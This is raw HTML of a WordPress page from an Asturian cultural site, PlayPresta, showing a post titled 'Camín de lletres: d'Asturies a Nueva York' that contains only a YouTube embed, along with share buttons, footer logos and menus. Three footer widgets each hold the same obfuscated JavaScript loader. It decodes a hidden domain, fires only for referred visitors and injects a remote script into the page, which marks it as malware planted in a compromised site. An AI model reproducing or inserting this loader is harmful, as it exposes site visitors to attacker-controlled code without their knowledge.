.td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fplaypresta.com%2Flaclainvisible%2Fcamin-de-lletres-dasturies-a-nueva-york%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Cam%C3%ADn+de+lletres%3A+d%E2%80%99Asturies+a+Nueva+York&url=https%3A%2F%2Fplaypresta.com%2Flaclainvisible%2Fcamin-de-lletres-dasturies-a-nueva-york%2F&via=playpresta" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Cam%C3%ADn+de+lletres%3A+d%E2%80%99Asturies+a+Nueva+York %0A%0A https://playpresta.com/laclainvisible/camin-de-lletres-dasturies-a-nueva-york/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://playpresta.com/laclainvisible/camin-de-lletres-dasturies-a-nueva-york/&text=Cam%C3%ADn+de+lletres%3A+d%E2%80%99Asturies+a+Nueva+York" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
                            <div class="wpb_video_wrapper">
                                <iframe class="td-youtube-player" width="600" height="560" src="https://www.youtube.com/embed/QuUixrmJuUU?enablejsapi=1&feature=oembed&wmode=opaque&vq=hd720&&&" frameborder="0" allowfullscreen="" allow="autoplay"></iframe>                            
                            </div>
        
                    <script type="text/javascript">
                            
                        jQuery().ready(function() {
                            tdShowVideo.loadApiYoutube(); 
                        });
                        
                    </script>
            <!-- content -->        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://playpresta.com/author/reg2596jk/">PlayPresta</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="PlayPresta"><meta itemprop="url" content="https://playpresta.com/author/reg2596jk/"></span><meta itemprop="datePublished" content="2017-12-13T01:17:56+01:00"><meta itemprop="dateModified" content="2018-03-22T13:28:52+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://playpresta.com/laclainvisible/camin-de-lletres-dasturies-a-nueva-york/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://playpresta.com/wp-content/uploads/2023/06/cropped-MOSCA-LOGO-PLAYPRESTA.png"></span><meta itemprop="name" content="PlayPresta"></span><meta itemprop="headline " content="Camín de lletres: d&#039;Asturies a Nueva York"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://playpresta.com/wp-content/uploads/2018/01/maxresdefault-10.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="720"></span>        </footer>

    </article> <!-- /.post -->

    
                                </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://playpresta.com/"><img class="td-retina-data" src="https://playpresta.com/wp-content/uploads/2023/06/cropped-MOSCA-LOGO-PLAYPRESTA.png" data-retina="https://playpresta.com/wp-content/uploads/2023/06/cropped-MOSCA-LOGO-PLAYPRESTA.png" alt="" title=""  width="512" height="512" /></a></div><div class="footer-text-wrap">PlayPresta ye una ventana al mundu de la nuesa xeneración, un espaciu pa entender qué ta pasando dende una perspectiva diferente.<div class="footer-email-wrap">Contáctanos: <a href="mailto:playpresta@cuatrogotes.com">playpresta@cuatrogotes.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/playpresta" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/playpresta" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/playpresta" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitch.tv/playpresta" title="Twitch">
                <i class="td-icon-font td-icon-twitch"></i>
                <span style="display: none">Twitch</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/playpresta" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCiBbwNT3mLZEBceBjfdgToA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img fetchpriority="high" decoding="async" width="827" height="945" src="https://playpresta.com/wp-content/uploads/2024/09/logo-UE-1.png" alt="" class="wp-image-4217" style="width:213px;height:auto" srcset="https://playpresta.com/wp-content/uploads/2024/09/logo-UE-1.png 827w, https://playpresta.com/wp-content/uploads/2024/09/logo-UE-1-263x300.png 263w, https://playpresta.com/wp-content/uploads/2024/09/logo-UE-1-768x878.png 768w, https://playpresta.com/wp-content/uploads/2024/09/logo-UE-1-368x420.png 368w, https://playpresta.com/wp-content/uploads/2024/09/logo-UE-1-696x795.png 696w" sizes="(max-width: 827px) 100vw, 827px" /></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><img decoding="async" width="1024" height="576" src="https://playpresta.com/wp-content/uploads/2024/09/Logo-PRTR-vertical_COLOR-3-1024x576.jpg" alt="" class="wp-image-4218" style="width:231px;height:auto" srcset="https://playpresta.com/wp-content/uploads/2024/09/Logo-PRTR-vertical_COLOR-3-1024x576.jpg 1024w, https://playpresta.com/wp-content/uploads/2024/09/Logo-PRTR-vertical_COLOR-3-300x169.jpg 300w, https://playpresta.com/wp-content/uploads/2024/09/Logo-PRTR-vertical_COLOR-3-768x432.jpg 768w, https://playpresta.com/wp-content/uploads/2024/09/Logo-PRTR-vertical_COLOR-3-1536x864.jpg 1536w, https://playpresta.com/wp-content/uploads/2024/09/Logo-PRTR-vertical_COLOR-3-747x420.jpg 747w, https://playpresta.com/wp-content/uploads/2024/09/Logo-PRTR-vertical_COLOR-3-696x392.jpg 696w, https://playpresta.com/wp-content/uploads/2024/09/Logo-PRTR-vertical_COLOR-3-1068x601.jpg 1068w, https://playpresta.com/wp-content/uploads/2024/09/Logo-PRTR-vertical_COLOR-3.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><img decoding="async" width="1024" height="160" src="https://playpresta.com/wp-content/uploads/2024/09/IMAGEN-Logotipo_de_la_Secretaria_General_para_el_Reto_Demografico-2-3-1024x160.png" alt="" class="wp-image-4219" style="width:234px;height:auto" srcset="https://playpresta.com/wp-content/uploads/2024/09/IMAGEN-Logotipo_de_la_Secretaria_General_para_el_Reto_Demografico-2-3-1024x160.png 1024w, https://playpresta.com/wp-content/uploads/2024/09/IMAGEN-Logotipo_de_la_Secretaria_General_para_el_Reto_Demografico-2-3-300x47.png 300w, https://playpresta.com/wp-content/uploads/2024/09/IMAGEN-Logotipo_de_la_Secretaria_General_para_el_Reto_Demografico-2-3-768x120.png 768w, https://playpresta.com/wp-content/uploads/2024/09/IMAGEN-Logotipo_de_la_Secretaria_General_para_el_Reto_Demografico-2-3-1536x241.png 1536w, https://playpresta.com/wp-content/uploads/2024/09/IMAGEN-Logotipo_de_la_Secretaria_General_para_el_Reto_Demografico-2-3-2048x321.png 2048w, https://playpresta.com/wp-content/uploads/2024/09/IMAGEN-Logotipo_de_la_Secretaria_General_para_el_Reto_Demografico-2-3-696x109.png 696w, https://playpresta.com/wp-content/uploads/2024/09/IMAGEN-Logotipo_de_la_Secretaria_General_para_el_Reto_Demografico-2-3-1068x167.png 1068w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="680" height="641" src="https://playpresta.com/wp-content/uploads/2022/12/Asturiano-Vertical-full-white.png-V3.png" alt="" class="wp-image-3192" srcset="https://playpresta.com/wp-content/uploads/2022/12/Asturiano-Vertical-full-white.png-V3.png 680w, https://playpresta.com/wp-content/uploads/2022/12/Asturiano-Vertical-full-white.png-V3-300x283.png 300w, https://playpresta.com/wp-content/uploads/2022/12/Asturiano-Vertical-full-white.png-V3-446x420.png 446w" sizes="auto, (max-width: 680px) 100vw, 680px" /></figure>
</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside class="td_block_template_1 widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"></figure>
</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a href="https://www.cuatrogotes.com/" rel="https://www.cuatrogotes.com/"><img loading="lazy" decoding="async" width="680" height="641" src="https://playpresta.com/wp-content/uploads/2022/12/cuatrogotes.png" alt="" class="wp-image-3193" style="width:478px;height:449px" srcset="https://playpresta.com/wp-content/uploads/2022/12/cuatrogotes.png 680w, https://playpresta.com/wp-content/uploads/2022/12/cuatrogotes-300x283.png 300w, https://playpresta.com/wp-content/uploads/2022/12/cuatrogotes-446x420.png 446w" sizes="auto, (max-width: 680px) 100vw, 680px" /></a></figure>
</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside class="td_block_template_1 widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex"></figure>
</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-playpresta-container"><ul id="menu-playpresta-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-958"><a href="https://playpresta.com/">Entamu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3497"><a href="https://playpresta.com/./noticies/">Noticies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-940"><a href="#">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3712"><a href="https://playpresta.com/./el-llaboratoriu/">El llaboratoriu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3135"><a href="https://playpresta.com/./noticies-a-tou-trapu/">Noticies a tou trapu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3326"><a href="https://playpresta.com/./vival-baille/">Viva&#8217;l baille</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3130"><a href="https://playpresta.com/./viescollacios/">Viescollacios</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-832"><a href="https://playpresta.com/./navidiegos/">Navidiegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3139"><a href="https://playpresta.com/./xeografia-presta/">Xeografía Presta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3128"><a href="https://playpresta.com/./agueyando/">Agüeyando</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1387"><a href="https://playpresta.com/./croniques-ocultes/">Cróniques ocultes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-382"><a href="https://playpresta.com/./laclainvisible/">La cla invisible</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-386"><a href="https://playpresta.com/./viaxando/">Viaxando</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-384"><a href="https://playpresta.com/./museosdasturies/">Museos d&#8217;Asturies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2972"><a href="https://playpresta.com/./documentales/">Documentales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3140"><a href="https://playpresta.com/./antroxaos/">Antroxaos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1927"><a href="https://playpresta.com/./deprendi-asturianu/">Deprendi asturianu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-941"><a href="#">Música</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3136"><a href="https://playpresta.com/./la-xanzana/">La xanzana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-962"><a href="https://playpresta.com/./karaokenast/">Karaoke N&#8217;AST</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3133"><a href="https://playpresta.com/./la-maquila/">La Maquila</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1218"><a href="https://playpresta.com/./afaya-eurovision/">Afaya Eurovisión</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-912"><a href="https://playpresta.com/./elxiradiscos/">El xiradiscos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-942"><a href="#">Espor</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3125"><a href="https://playpresta.com/./la-grupeta/">La Grupeta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-916"><a href="https://playpresta.com/./despor/">D&#8217;espor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1928"><a href="https://playpresta.com/./la-xugada/">La Xugada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1153"><a href="https://playpresta.com/./elblincu/">El Blincu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-943"><a href="#">Humor</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1496"><a href="https://playpresta.com/./pantomimaastur/">Pantomima astur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3126"><a href="https://playpresta.com/./peliculin/">Peliculín</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-381"><a href="https://playpresta.com/./hortensia/">Hortensia</a></li>
